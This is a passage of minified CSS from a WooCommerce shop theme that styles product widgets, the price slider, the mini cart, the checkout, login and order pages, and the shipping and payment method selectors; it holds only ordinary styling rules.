.product-title{color:rgba(255,255,255,0.6);border-bottom-color:rgba(255,255,255,0.2)}.fy-footer .widget_products ul.product_list_widget li a:hover .product-title,.fy-footer .widget_top_rated_products ul.product_list_widget li a:hover .product-title,.fy-footer .widget_recently_viewed_products ul.product_list_widget li a:hover .product-title,.fy-footer .widget_recent_reviews ul.product_list_widget li a:hover .product-title,.fy-footer .widget_products ul.product_list_widget li a:focus .product-title,.fy-footer .widget_top_rated_products ul.product_list_widget li a:focus .product-title,.fy-footer .widget_recently_viewed_products ul.product_list_widget li a:focus .product-title,.fy-footer .widget_recent_reviews ul.product_list_widget li a:focus .product-title{color:#fff;border-bottom-color:#dc5078}.fy-footer .widget_products .star-rating:before,.fy-footer .widget_top_rated_products .star-rating:before,.fy-footer .widget_recently_viewed_products .star-rating:before,.fy-footer .widget_recent_reviews .star-rating:before{color:#1b1b20}.fy-footer .widget_products .star-rating span,.fy-footer .widget_top_rated_products .star-rating span,.fy-footer .widget_recently_viewed_products .star-rating span,.fy-footer .widget_recent_reviews .star-rating span{color:#dc5078}.widget_price_filter .price_slider_wrapper{padding-top:20px}.widget_price_filter .price_slider{margin-right:0 !important;margin-left:0 !important;margin-bottom:40px !important;height:1px !important;background-color:rgba(34,34,40,0.2) !important}.widget_price_filter .price_slider .ui-slider-handle{top:-15px !important;width:32px !important;height:32px !important;margin-left:-15px !important;background-color:transparent !important;border-radius:0 !important}.widget_price_filter .price_slider .ui-slider-handle:before{content:'';position:absolute;top:10%;left:50%;width:1px;margin-left:-1px;height:80%;background-color:#222228;transition:all .3s ease-in-out 0s}.widget_price_filter .price_slider .ui-slider-handle.ui-state-active:before{background-color:#222228}.widget_price_filter .price_slider .ui-slider-range{border-radius:0 !important;background-color:#222228 !important}.widget_price_filter .price_slider_amount{font-size:inherit !important}@media screen and (min-width:768px) and (max-width:1023px){.widget_price_filter .price_slider_amount{text-align:left}}.widget_price_filter .price_slider_amount .price_label{padding:5px 0;font-family:"Arimo";font-size:14px;font-weight:400;text-transform:none;letter-spacing:0;line-height:22px !important}@media screen and (min-width:768px) and (max-width:1023px){.widget_price_filter .price_slider_amount .price_label{display:block;text-align:left}}.widget_price_filter .price_slider_amount .button{padding:5px 10px !important}@media screen and (min-width:768px) and (max-width:1023px){.widget_price_filter .price_slider_amount .button{float:none}}.fy-footer .widget_price_filter .price_slider{background-color:rgba(255,255,255,0.2) !important}.fy-footer .widget_price_filter .price_slider .ui-slider-handle:before{background-color:#fff}.fy-footer .widget_price_filter .price_slider .ui-slider-handle.ui-state-active:before{background-color:#fff}.fy-footer .widget_price_filter .price_slider .ui-slider-range{background-color:#fff !important}.widget_shopping_cart .cart_list{padding:0 0 20px 0}.widget_shopping_cart .cart_list .mini_cart_item{position:relative;padding:5px 0 !important;border-bottom:1px solid rgba(34,34,40,0.1)}.widget_shopping_cart .cart_list .mini_cart_item:first-child{padding-bottom:0 !important}.widget_shopping_cart .cart_list .mini_cart_item:last-child{padding-bottom:0 !important;border:0}.widget_shopping_cart .cart_list .mini_cart_item a{display:inline-block;padding-right:0;padding-left:0;font-family:"Arimo";font-weight:700;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.widget_shopping_cart .cart_list .mini_cart_item a:hover,.widget_shopping_cart .cart_list .mini_cart_item a:focus{color:#222228;border-bottom-color:#dc5078}.widget_shopping_cart .cart_list .mini_cart_item a.remove{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;top:5px !important;left:auto !important;right:0 !important;width:24px;height:24px;font-size:16px;font-weight:400;color:rgba(34,34,40,0.2) !important;border:0 !important}.widget_shopping_cart .cart_list .mini_cart_item a.remove:hover,.widget_shopping_cart .cart_list .mini_cart_item a.remove:focus{color:#222228 !important;background-color:#c84650 !important}.widget_shopping_cart .cart_list .mini_cart_item img{float:left;margin-right:20px}.widget_shopping_cart .cart_list .mini_cart_item .quantity{display:block;color:rgba(34,34,40,0.4)}.widget_shopping_cart .total{padding:20px 0 !important;margin-top:20px;margin-bottom:0;font-family:"Arimo";font-weight:700;text-transform:none;letter-spacing:0;color:#222228;border-top:1px solid rgba(34,34,40,0.2) !important}.widget_shopping_cart .total strong{color:rgba(34,34,40,0.6)}.widget_shopping_cart .total .amount{float:right;font-size:18px;color:#222228}.widget_shopping_cart .woocommerce-mini-cart__buttons{border-top-color:rgba(34,34,40,0.2)}.widget_shopping_cart .woocommerce-mini-cart__buttons a.button{margin:0}.widget_shopping_cart .woocommerce-mini-cart__buttons a.button:first-of-type{color:rgba(34,34,40,0.6) !important;border-bottom-color:transparent !important}.widget_shopping_cart .woocommerce-mini-cart__buttons a.button:first-of-type:hover,.widget_shopping_cart .woocommerce-mini-cart__buttons a.button:first-of-type:focus{color:#222228 !important;border-bottom-color:#dc5078 !important}.widget_shopping_cart .woocommerce-mini-cart__empty-message{text-align:left;color:rgba(34,34,40,0.6)}.fy-footer .widget_shopping_cart .cart_list .mini_cart_item{border-bottom-color:rgba(255,255,255,0.1)}.fy-footer .widget_shopping_cart .cart_list .mini_cart_item a{color:rgba(255,255,255,0.6);border-bottom:1px solid rgba(255,255,255,0.2)}.fy-footer .widget_shopping_cart .cart_list .mini_cart_item a:hover,.fy-footer .widget_shopping_cart .cart_list .mini_cart_item a:focus{color:#fff;border-bottom-color:#dc5078}.fy-footer .widget_shopping_cart .cart_list .mini_cart_item a.remove{color:rgba(255,255,255,0.2) !important}.fy-footer .widget_shopping_cart .cart_list .mini_cart_item a.remove:hover,.fy-footer .widget_shopping_cart .cart_list .mini_cart_item a.remove:focus{color:#fff !important}.fy-footer .widget_shopping_cart .cart_list .mini_cart_item .quantity{color:rgba(255,255,255,0.4)}.fy-footer .widget_shopping_cart .total{color:#fff;border-top-color:rgba(255,255,255,0.2) !important}.fy-footer .widget_shopping_cart .total strong{color:#fff}.fy-footer .widget_shopping_cart .total .amount{color:#fff}.fy-footer .widget_shopping_cart .woocommerce-mini-cart__buttons{border-top-color:rgba(255,255,255,0.2)}.fy-footer .widget_shopping_cart .woocommerce-mini-cart__buttons a.button:first-of-type{color:rgba(255,255,255,0.6) !important;border-bottom-color:transparent !important}.fy-footer .widget_shopping_cart .woocommerce-mini-cart__buttons a.button:first-of-type:hover,.fy-footer .widget_shopping_cart .woocommerce-mini-cart__buttons a.button:first-of-type:focus{color:#fff !important;border-bottom-color:#dc5078 !important}.fy-footer .widget_shopping_cart .woocommerce-mini-cart__empty-message{color:rgba(255,255,255,0.6)}.woocommerce form.checkout h2,.woocommerce .cart-collaterals h2,.woocommerce form.checkout h3,.woocommerce .cart-collaterals h3{padding-bottom:20px;margin-bottom:40px;font-size:29px;color:#dc5078;border-bottom:2px solid currentColor}.woocommerce form.checkout h2#ship-to-different-address,.woocommerce .cart-collaterals h2#ship-to-different-address,.woocommerce form.checkout h3#ship-to-different-address,.woocommerce .cart-collaterals h3#ship-to-different-address{padding:0;margin:0;border:0}.woocommerce form.checkout .woocommerce-checkout-review-order .form-row label.checkbox{width:100%;padding:0;margin:0;font-weight:700;background-color:transparent;box-shadow:none}.woocommerce form.checkout .woocommerce-checkout-review-order .form-row.place-order{padding-top:80px}.woocommerce .woocommerce-privacy-policy-text{padding:0;margin-bottom:20px}.woocommerce .woocommerce-privacy-policy-text:empty{padding:0;margin:0;box-shadow:none}.woocommerce .woocommerce-privacy-policy-text p{font-size:13px;line-height:19px}.woocommerce .woocommerce-privacy-policy-text p:last-child{margin-bottom:0}.woocommerce .woocommerce-form-coupon-toggle,.woocommerce form.checkout_coupon{max-width:50%;margin-bottom:0;padding-right:40px}@media screen and (max-width:1023px){.woocommerce .woocommerce-form-coupon-toggle,.woocommerce form.checkout_coupon{max-width:100%;padding-left:80px;padding-right:80px}}@media screen and (max-width:767px){.woocommerce .woocommerce-form-coupon-toggle,.woocommerce form.checkout_coupon{padding-left:40px;padding-right:40px}}.woocommerce .woocommerce-form-coupon-toggle .button,.woocommerce form.checkout_coupon .button{border-top-left-radius:3px;border-bottom-left-radius:3px}.woocommerce .woocommerce-form-coupon-toggle{margin-top:40px;background-color:transparent}@media screen and (max-width:1023px){.woocommerce .woocommerce-form-coupon-toggle{margin-top:40px}}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info{padding-right:0;padding-left:0;margin-bottom:0;font-weight:bold;background-color:transparent;border:0}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before{display:none}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a{font-weight:normal}@media screen and (max-width:1023px){.woocommerce .woocommerce-form-coupon-toggle{border:0}}.woocommerce form.checkout_coupon{margin-bottom:0}@media screen and (max-width:1023px){.woocommerce form.checkout_coupon p.form-row{width:auto}}.woocommerce-checkout form.checkout table.shop_table tfoot th,.woocommerce-checkout form.checkout table.shop_table tfoot td{border-bottom-width:0}.woocommerce-checkout form.checkout table.shop_table tr.woocommerce-shipping-totals th,.woocommerce-checkout form.checkout table.shop_table tr.woocommerce-shipping-totals td{padding:0;border:0}.woocommerce-checkout form.checkout table.shop_table tr.woocommerce-shipping-totals th{font-weight:700}.woocommerce-checkout form.checkout table.shop_table tr.woocommerce-shipping-totals th.shipping-head{display:none;opacity:0;padding:0}.woocommerce-checkout form.checkout table.shop_table .order-total th,.woocommerce-checkout form.checkout table.shop_table .order-total td{position:relative;padding:20px 0;z-index:1;border-top:0;border-bottom:0}.woocommerce-checkout form.checkout table.shop_table .shipping-heading th,.woocommerce-checkout form.checkout table.shop_table .shipping-heading td{padding:0;border:0}.woocommerce-checkout form.checkout table.shop_table .cart-subtotal .amount,.woocommerce-checkout form.checkout table.shop_table .cart_item .amount{position:relative;width:100%;padding:10px 0;color:#222228}.woocommerce-checkout form.checkout table.shop_table .cart-subtotal .amount{border-color:transparent;color:inherit}.woocommerce-checkout .fy-checkout-heading{padding:20px 0;font-size:21px;color:#dc5078}.woocommerce-checkout .fy-checkout-heading.fy-heading-shipping{padding-top:40px}.woocommerce-checkout .fy-checkout-order-container{padding:40px;background-color:transparent;box-shadow:0 8px 40px rgba(0,0,0,0.15)}.no-shadow .woocommerce-checkout .fy-checkout-order-container{box-shadow:none}.woocommerce-checkout .fy-checkout-order{padding:0;border-radius:0;background-color:transparent}.woocommerce-order h2,.woocommerce-view-order h2{color:#dc5078}.woocommerce-order .woocommerce-notice,.woocommerce-view-order .woocommerce-notice{padding-left:20px;font-size:21px;font-weight:700;text-align:center}.woocommerce-order .woocommerce-notice.woocommerce-thankyou-order-received,.woocommerce-view-order .woocommerce-notice.woocommerce-thankyou-order-received{color:#3c9678}.woocommerce-order ul.order_details,.woocommerce-view-order ul.order_details{margin:0}.woocommerce-order .woocommerce-order-overview,.woocommerce-view-order .woocommerce-order-overview,.woocommerce-order .woocommerce-order-details,.woocommerce-view-order .woocommerce-order-details,.woocommerce-order .woocommerce-customer-details,.woocommerce-view-order .woocommerce-customer-details,.woocommerce-order .woocommerce-bacs-bank-details,.woocommerce-view-order .woocommerce-bacs-bank-details{margin:0;padding:40px;border-top:1px solid rgba(34,34,40,0.2)}.woocommerce-order .woocommerce-order-overview,.woocommerce-view-order .woocommerce-order-overview{border-top:0}.woocommerce-order .woocommerce-order-overview li,.woocommerce-view-order .woocommerce-order-overview li{margin-bottom:10px;font-size:14px}.woocommerce-order .woocommerce-order-overview li strong,.woocommerce-view-order .woocommerce-order-overview li strong{font-size:21px;color:#222228}.woocommerce-order .woocommerce-order-overview+p,.woocommerce-view-order .woocommerce-order-overview+p{padding:20px 40px;margin-top:-20px;margin-bottom:0;border-top:1px solid rgba(34,34,40,0.2)}.woocommerce-order .woocommerce-order-details .wc-item-meta,.woocommerce-view-order .woocommerce-order-details .wc-item-meta{margin-top:10px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:normal;line-height:normal}.woocommerce-order .woocommerce-customer-details,.woocommerce-view-order .woocommerce-customer-details{padding-top:0;border-top:0}.woocommerce-order .woocommerce-customer-details address,.woocommerce-view-order .woocommerce-customer-details address{padding:20px;border-width:1px;border-radius:3px}.woocommerce-order .woocommerce-customer-details .woocommerce-customer-details--phone,.woocommerce-view-order .woocommerce-customer-details .woocommerce-customer-details--phone,.woocommerce-order .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce-view-order .woocommerce-customer-details .woocommerce-customer-details--email{padding-left:0}.woocommerce-order .woocommerce-customer-details .woocommerce-customer-details--phone:before,.woocommerce-view-order .woocommerce-customer-details .woocommerce-customer-details--phone:before,.woocommerce-order .woocommerce-customer-details .woocommerce-customer-details--email:before,.woocommerce-view-order .woocommerce-customer-details .woocommerce-customer-details--email:before{display:none}.woocommerce-order .woocommerce-customer-details+h2,.woocommerce-view-order .woocommerce-customer-details+h2{border-top:1px solid rgba(34,34,40,0.2);padding:40px 40px 0}.woocommerce-order .woocommerce-customer-details+h2+a,.woocommerce-view-order .woocommerce-customer-details+h2+a{display:inline-block;margin:0 40px;color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce-order .woocommerce-customer-details+h2+a:hover,.woocommerce-view-order .woocommerce-customer-details+h2+a:hover,.woocommerce-order .woocommerce-customer-details+h2+a:focus,.woocommerce-view-order .woocommerce-customer-details+h2+a:focus{color:#222228;border-bottom-color:#dc5078}.woocommerce-order .woocommerce-bacs-bank-details h3,.woocommerce-view-order .woocommerce-bacs-bank-details h3{font-size:21px;margin-bottom:20px}.woocommerce-order table.order_details thead th,.woocommerce-view-order table.order_details thead th,.woocommerce-order table.order_details tbody th,.woocommerce-view-order table.order_details tbody th,.woocommerce-order table.order_details tfoot th,.woocommerce-view-order table.order_details tfoot th,.woocommerce-order table.order_details thead td,.woocommerce-view-order table.order_details thead td,.woocommerce-order table.order_details tbody td,.woocommerce-view-order table.order_details tbody td,.woocommerce-order table.order_details tfoot td,.woocommerce-view-order table.order_details tfoot td{padding:20px 0}.woocommerce-order table.order_details thead:first-child tr:first-child th,.woocommerce-view-order table.order_details thead:first-child tr:first-child th,.woocommerce-order table.order_details tbody:first-child tr:first-child th,.woocommerce-view-order table.order_details tbody:first-child tr:first-child th,.woocommerce-order table.order_details thead:first-child tr:first-child td,.woocommerce-view-order table.order_details thead:first-child tr:first-child td,.woocommerce-order table.order_details tbody:first-child tr:first-child td,.woocommerce-view-order table.order_details tbody:first-child tr:first-child td{padding-top:20px}.woocommerce-view-order .woocommerce-order-overview,.woocommerce-view-order .woocommerce-order-details,.woocommerce-view-order .woocommerce-customer-details{padding-right:0;padding-left:0}.woocommerce-view-order table.order_details thead th,.woocommerce-view-order table.order_details tbody th,.woocommerce-view-order table.order_details tfoot th,.woocommerce-view-order table.order_details thead td,.woocommerce-view-order table.order_details tbody td,.woocommerce-view-order table.order_details tfoot td{padding:20px}.woocommerce .woocommerce-form-login-toggle{position:relative;margin:0 0 20px;z-index:1;text-align:center}.woocommerce .woocommerce-form-login-toggle .woocommerce-info{padding:20px 0;margin-bottom:0;border:0;background-color:transparent}.woocommerce .woocommerce-form-login-toggle .woocommerce-info:before{display:none}.woocommerce .woocommerce-form-login-toggle+form.login{position:relative;margin-bottom:80px;z-index:20;background-color:#fff;border-radius:3px}.woocommerce form.login,.woocommerce form.lost_reset_password{position:relative;max-width:100%;width:100%;padding:0;overflow:visible;text-align:center;border-top-left-radius:0;border-top-right-radius:0}@media screen and (min-width:321px) and (max-width:1023px){.woocommerce form.login,.woocommerce form.lost_reset_password{padding:0 40px}}.woocommerce form.login:before,.woocommerce form.lost_reset_password:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;border-radius:3px;transition:all .3s ease-in-out 0s}.woocommerce form.login>p,.woocommerce form.lost_reset_password>p{width:100%;padding:0;margin-right:auto;margin-left:auto;text-align:left}@media screen and (max-width:1023px){.woocommerce form.login>p,.woocommerce form.lost_reset_password>p{max-width:80%}}@media screen and (max-width:767px){.woocommerce form.login>p,.woocommerce form.lost_reset_password>p{max-width:100%}}.woocommerce form.login>p.lost_password,.woocommerce form.lost_reset_password>p.lost_password{display:block;max-width:none;width:100%;padding:20px 40px;margin-top:40px;margin-bottom:0}@media screen and (min-width:321px) and (max-width:1023px){.woocommerce form.login>p.lost_password,.woocommerce form.lost_reset_password>p.lost_password{margin-right:-40px;margin-left:-40px}}.woocommerce form.login .form-row.form-row-first,.woocommerce form.lost_reset_password .form-row.form-row-first,.woocommerce form.login .form-row.form-row-last,.woocommerce form.lost_reset_password .form-row.form-row-last{float:none;display:block}.woocommerce form.login .lost_password,.woocommerce form.lost_reset_password .lost_password{margin-top:120px;text-align:center}.woocommerce form.lost_reset_password{padding:80px;max-width:50%}@media screen and (max-width:1023px){.woocommerce form.lost_reset_password{max-width:75%}}@media screen and (max-width:767px){.woocommerce form.lost_reset_password{max-width:100%}}.woocommerce form.lost_reset_password:before{box-shadow:0 8px 40px rgba(0,0,0,0.15)}.no-shadow .woocommerce form.lost_reset_password:before{box-shadow:none}.woocommerce form.lost_reset_password>p{max-width:none}.woocommerce form.lost_reset_password>p:first-of-type{margin-top:0;margin-bottom:40px}.woocommerce form.lost_reset_password>p:last-of-type{margin-top:0;margin-bottom:0}@media screen and (max-width:767px){.woocommerce form.checkout .form-row-first,.woocommerce form.checkout .form-row-last{min-width:100%}}.woocommerce form.checkout .form-row label.checkbox,.woocommerce form.checkout #ship-to-different-address label.checkbox{display:block;position:relative;width:calc(100% + 40px);padding:20px 20px;margin:0 -20px;z-index:20;font-size:17px;font-weight:400;line-height:normal;color:#222228;background-color:#fff;border-radius:3px;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .woocommerce form.checkout .form-row label.checkbox,.no-shadow .woocommerce form.checkout #ship-to-different-address label.checkbox{box-shadow:none}@media screen and (max-width:767px){.woocommerce form.checkout .form-row label.checkbox,.woocommerce form.checkout #ship-to-different-address label.checkbox{width:100%;padding-top:30px;padding-bottom:30px;margin:0}}.woocommerce form.checkout .woocommerce-billing-fields,.woocommerce form.checkout .woocommerce-account-fields,.woocommerce form.checkout .woocommerce-shipping-fields{margin-bottom:40px}.woocommerce form.checkout .woocommerce-billing-fields p.create-account,.woocommerce form.checkout .woocommerce-account-fields p.create-account,.woocommerce form.checkout .woocommerce-shipping-fields p.create-account{margin-bottom:0}.woocommerce form.checkout .woocommerce-billing-fields div.create-account,.woocommerce form.checkout .woocommerce-account-fields div.create-account,.woocommerce form.checkout .woocommerce-shipping-fields div.create-account,.woocommerce form.checkout .woocommerce-billing-fields div.shipping_address,.woocommerce form.checkout .woocommerce-account-fields div.shipping_address,.woocommerce form.checkout .woocommerce-shipping-fields div.shipping_address{position:relative;padding:0 40px;z-index:1;border-bottom-left-radius:3px;border-bottom-right-radius:3px;box-shadow:0 8px 40px rgba(0,0,0,0.15);transition:all .3s ease-in-out 0s}.no-shadow .woocommerce form.checkout .woocommerce-billing-fields div.create-account,.no-shadow .woocommerce form.checkout .woocommerce-account-fields div.create-account,.no-shadow .woocommerce form.checkout .woocommerce-shipping-fields div.create-account,.no-shadow .woocommerce form.checkout .woocommerce-billing-fields div.shipping_address,.no-shadow .woocommerce form.checkout .woocommerce-account-fields div.shipping_address,.no-shadow .woocommerce form.checkout .woocommerce-shipping-fields div.shipping_address{box-shadow:none}.woocommerce form.checkout .woocommerce-billing-fields div.create-account>p:first-of-type,.woocommerce form.checkout .woocommerce-account-fields div.create-account>p:first-of-type,.woocommerce form.checkout .woocommerce-shipping-fields div.create-account>p:first-of-type,.woocommerce form.checkout .woocommerce-billing-fields div.shipping_address>p:first-of-type,.woocommerce form.checkout .woocommerce-account-fields div.shipping_address>p:first-of-type,.woocommerce form.checkout .woocommerce-shipping-fields div.shipping_address>p:first-of-type{padding:40px 0 0}.woocommerce form.checkout .woocommerce-billing-fields div.create-account>p:first-of-type:last-of-type,.woocommerce form.checkout .woocommerce-account-fields div.create-account>p:first-of-type:last-of-type,.woocommerce form.checkout .woocommerce-shipping-fields div.create-account>p:first-of-type:last-of-type,.woocommerce form.checkout .woocommerce-billing-fields div.shipping_address>p:first-of-type:last-of-type,.woocommerce form.checkout .woocommerce-account-fields div.shipping_address>p:first-of-type:last-of-type,.woocommerce form.checkout .woocommerce-shipping-fields div.shipping_address>p:first-of-type:last-of-type{padding:40px 0}.woocommerce form.checkout .woocommerce-billing-fields div.create-account>p:last-of-type,.woocommerce form.checkout .woocommerce-account-fields div.create-account>p:last-of-type,.woocommerce form.checkout .woocommerce-shipping-fields div.create-account>p:last-of-type,.woocommerce form.checkout .woocommerce-billing-fields div.shipping_address>p:last-of-type,.woocommerce form.checkout .woocommerce-account-fields div.shipping_address>p:last-of-type,.woocommerce form.checkout .woocommerce-shipping-fields div.shipping_address>p:last-of-type{padding:0 0 40px;margin-bottom:0}.woocommerce form.checkout .woocommerce-billing-fields{margin-bottom:20px}.woocommerce form.checkout .woocommerce-billing-fields label.checkbox{padding-top:0;padding-bottom:0;color:rgba(34,34,40,0.6);font-weight:400;box-shadow:none}.woocommerce form.checkout .woocommerce-account-fields{margin-bottom:20px}.woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper{padding-bottom:40px}.woocommerce form.checkout #customer_details{padding-top:40px}@media screen and (max-width:1023px){.woocommerce form.checkout #customer_details{padding:0 40px}}@media screen and (max-width:767px){.woocommerce form.checkout #customer_details{padding:0}}.woocommerce form.checkout #ship-to-different-address label.checkbox{font-size:17px;color:#222228;background-color:#fff;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .woocommerce form.checkout #ship-to-different-address label.checkbox{box-shadow:none}.woocommerce .woocommerce-notices-wrapper+form.checkout{margin-top:-40px}.woocommerce-checkout form.login{box-shadow:0 8px 40px rgba(0,0,0,0.15)}.no-shadow .woocommerce-checkout form.login{box-shadow:none}.woocommerce-checkout form.login:before{background-color:#fff}@media screen and (min-width:1280px){.woocommerce-checkout form.login>p{width:40%}}@media screen and (max-width:1279px){.woocommerce-checkout form.login>p{width:60%}}@media screen and (max-width:1023px){.woocommerce-checkout form.login>p{width:80%}}@media screen and (max-width:767px){.woocommerce-checkout form.login>p{width:100%}}.woocommerce-checkout form.login>p:first-of-type{border-top:80px solid transparent;margin-top:0;margin-bottom:40px}.woocommerce-checkout form.login>p:first-of-type:not(.form-row),.woocommerce-checkout form.login>p:first-of-type:not(.lost_password){display:none}.woocommerce-checkout form.login>p:last-of-type:not(.lost_password){padding-bottom:40px;margin-bottom:0}.woocommerce-checkout form.login>p.lost_password{margin-top:80px}.woocommerce-checkout form.login .form-row.form-row-first{border-top:80px solid transparent}.fy-login-close{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:40px;right:40px;width:24px;height:24px;color:rgba(34,34,40,0.4)}@media screen and (max-width:1023px){.fy-login-close{top:20px;right:20px}}.fy-login-close:hover,.fy-login-close:focus{color:#222228}form.login .fy-login-close{display:block}.woocommerce-cart ul#shipping_method li,.woocommerce-checkout ul#shipping_method li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{position:relative;z-index:1;padding:0 60px 0 40px;margin-bottom:5px;border:0}.woocommerce-cart ul#shipping_method li:last-child,.woocommerce-checkout ul#shipping_method li:last-child,.woocommerce-cart #payment ul.payment_methods li:last-child,.woocommerce-checkout #payment ul.payment_methods li:last-child{margin-bottom:0}.woocommerce-cart ul#shipping_method li label,.woocommerce-checkout ul#shipping_method li label,.woocommerce-cart #payment ul.payment_methods li label,.woocommerce-checkout #payment ul.payment_methods li label{display:block;max-width:100%;padding:15px 0;font-size:15px;line-height:25px;color:rgba(34,34,40,0.6)}.woocommerce-cart ul#shipping_method li label:before,.woocommerce-checkout ul#shipping_method li label:before,.woocommerce-cart #payment ul.payment_methods li label:before,.woocommerce-checkout #payment ul.payment_methods li label:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;border:solid rgba(34,34,40,0.2);border-width:2px;border-radius:3px;box-shadow:none;transition:all .3s ease-in-out 0s}.woocommerce-cart ul#shipping_method li label:after,.woocommerce-checkout ul#shipping_method li label:after,.woocommerce-cart #payment ul.payment_methods li label:after,.woocommerce-checkout #payment ul.payment_methods li label:after{content:'';position:absolute;top:22px;left:15px;width:10px;height:10px;background-color:transparent;border-radius:50%;border:2px solid rgba(34,34,40,0.2);box-shadow:none;transition:all .3s ease-in-out 0s}.woocommerce-cart ul#shipping_method li label:hover,.woocommerce-checkout ul#shipping_method li label:hover,.woocommerce-cart #payment ul.payment_methods li label:hover,.woocommerce-checkout #payment ul.payment_methods li label:hover{z-index:30}.woocommerce-cart ul#shipping_method li input,.woocommerce-checkout ul#shipping_method li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{opacity:0;visibility:hidden;position:absolute;bottom:100%;right:100%;width:0;height:0;margin:0;outline:none}.woocommerce-cart ul#shipping_method li input:checked+label,.woocommerce-checkout ul#shipping_method li input:checked+label,.woocommerce-cart #payment ul.payment_methods li input:checked+label,.woocommerce-checkout #payment ul.payment_methods li input:checked+label,.woocommerce-cart ul#shipping_method li input[type='hidden']+label,.woocommerce-checkout ul#shipping_method li input[type='hidden']+label,.woocommerce-cart #payment ul.payment_methods li input[type='hidden']+label,.woocommerce-checkout #payment ul.payment_methods li input[type='hidden']+label{color:#dc5078}.woocommerce-cart ul#shipping_method li input:checked+label:before,.woocommerce-checkout ul#shipping_method li input:checked+label:before,.woocommerce-cart #payment ul.payment_methods li input:checked+label:before,.woocommerce-checkout #payment ul.payment_methods li input:checked+label:before,.woocommerce-cart ul#shipping_method li input[type='hidden']+label:before,.woocommerce-checkout ul#shipping_method li input[type='hidden']+label:before,.woocommerce-cart #payment ul.payment_methods li input[type='hidden']+label:before,.woocommerce-checkout #payment ul.payment_methods li input[type='hidden']+label:before{left:-10px;width:calc(100% + 20px);border-color:#dc5078;background-color:rgba(220,80,120,0.1)}.woocommerce-cart ul#shipping_method li input:checked+label:after,.woocommerce-checkout ul#shipping_method li input:checked+label:after,.woocommerce-cart #payment ul.payment_methods li input:checked+label:after,.woocommerce-checkout #payment ul.payment_methods li input:checked+label:after,.woocommerce-cart ul#shipping_method li input[type='hidden']+label:after,.woocommerce-checkout ul#shipping_method li input[type='hidden']+label:after,.woocommerce-cart #payment ul.payment_methods li input[type='hidden']+label:after,.woocommerce-checkout #payment ul.payment_methods li input[type='hidden']+label:after{background-color:#dc5078;border-color:#fff;box-shadow:0 0 0 2px #dc5078}.woocommerce-cart ul#shipping_method li input:checked+label+div.payment_box p,.woocommerce-checkout ul#shipping_method li input:checked+label+div.payment_box p,.woocommerce-cart #payment ul.payment_methods li input:checked+label+div.payment_box p,.woocommerce-checkout #payment ul.payment_methods li input:checked+label+div.payment_box p,.woocommerce-cart ul#shipping_method li input[type='hidden']+label+div.payment_box p,.woocommerce-checkout ul#shipping_method li input[type='hidden']+label+div.payment_box p,.woocommerce-cart #payment ul.payment_methods li input[type='hidden']+label+div.payment_box p,.woocommerce-checkout #payment ul.payment_methods li input[type='hidden']+label+div.payment_box p{color:rgba(220,80,120,0.8)}.woocommerce-cart ul#shipping_method li input[type='hidden']+label,.woocommerce-checkout ul#shipping_method li input[type='hidden']+label,.woocommerce-cart #payment ul.payment_methods li input[type='hidden']+label,.woocommerce-checkout #payment ul.payment_methods li input[type='hidden']+label{cursor:initial}.woocommerce-cart ul#shipping_method li img,.woocommerce-checkout ul#shipping_method li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{width:auto;max-height:24px}.woocommerce-cart ul#shipping_method li .amount,.woocommerce-checkout ul#shipping_method li .amount,.woocommerce-cart #payment ul.payment_methods li .amount,.woocommerce-checkout #payment ul.payment_methods li .amount{position:relative;float:right;margin-top:1px;margin-right:-40px}.woocommerce-cart ul#shipping_method li.woocommerce-notice,.woocommerce-checkout ul#shipping_method li.woocommerce-notice,.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice,.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice{line-height:normal}.woocommerce-cart ul#shipping_method li:first-child:last-child label,.woocommerce-checkout ul#shipping_method li:first-child:last-child label,.woocommerce-cart #payment ul.payment_methods li:first-child:last-child label,.woocommerce-checkout #payment ul.payment_methods li:first-child:last-child label{color:#dc5078;z-index:1}.woocommerce-cart ul#shipping_method li:first-child:last-child label:before,.woocommerce-checkout ul#shipping_method li:first-child:last-child label:before,.woocommerce-cart #payment ul.payment_methods li:first-child:last-child label:before,.woocommerce-checkout #payment ul.payment_methods li:first-child:last-child label:before{border-color:#dc5078;background-color:rgba(220,80,120,0.1)}.woocommerce-cart ul#shipping_method li:first-child:last-child label:after,.woocommerce-checkout ul#shipping_method li:first-child:last-child label:after,.woocommerce-cart #payment ul.payment_methods li:first-child:last-child label:after,.woocommerce-checkout #payment ul.payment_methods li:first-child:last-child label:after{background-color:#dc5078;border-color:#fff;box-shadow:0 0 0 2px #dc5078}.woocommerce-cart ul#shipping_method li,.woocommerce-checkout ul#shipping_method li{z-index:20}.woocommerce-cart #payment,.woocommerce-checkout #payment,#add_payment_method #payment{position:relative;padding:0 80px;margin:0 -80px;z-index:1}@media screen and (max-width:1023px){.woocommerce-cart #payment,.woocommerce-checkout #payment,#add_payment_method #payment{padding-left:0;padding-right:0;margin-left:0;margin-right:0}}.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,#add_payment_method #payment div.payment_box{position:relative;top:-5px}.woocommerce-cart #payment div.payment_box p,.woocommerce-checkout #payment div.payment_box p,#add_payment_method #payment div.payment_box p{color:rgba(34,34,40,0.8);padding-bottom:15px}.woocommerce-cart #payment .place-order,.woocommerce-checkout #payment .place-order,#add_payment_method #payment 